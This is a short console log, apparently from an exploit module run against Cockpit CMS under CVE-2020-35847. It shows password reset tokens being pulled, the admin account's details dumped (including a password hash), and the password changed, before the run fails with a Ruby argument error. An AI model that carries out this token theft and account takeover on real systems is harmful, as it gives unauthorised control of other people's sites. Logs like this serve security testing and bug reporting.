 [*] Obtaining reset tokens (CVE-2020-35847)
[+]   Found tokens: ["rp-079d208f32202aabfc57ed66f5be4414610a1d92b1969"]
[*] Checking token: rp-079d208f32202aabfc57ed66f5be4414610a1d92b1969
[*] Obtaining user info
[*]   user: admin
[*]   name: Admin
[*]   email: admin@yourdomain.de
[*]   active: true
[*]   group: admin
[*]   password: $2y$10$a7MiX95uLVV6lQclmhv7iO/RA3Lgo9JcIqXVeQFLf.kaRbzOLz2km
[*]   i18n: en
[*]   _created: 1621655201
[*]   _modified: 1621655201
[*]   _id: 60a87ea165343539ee000300
[*]   _reset_token: rp-079d208f32202aabfc57ed66f5be4414610a1d92b1969
[*]   md5email: a11eea8bf873a483db461bb169beccec
[+] Changing password to jnEgagTwEM
[+] Password update successful
[*] Attempting login
[-] Exploit failed: ArgumentError wrong number of arguments (given 3, expected 1..2)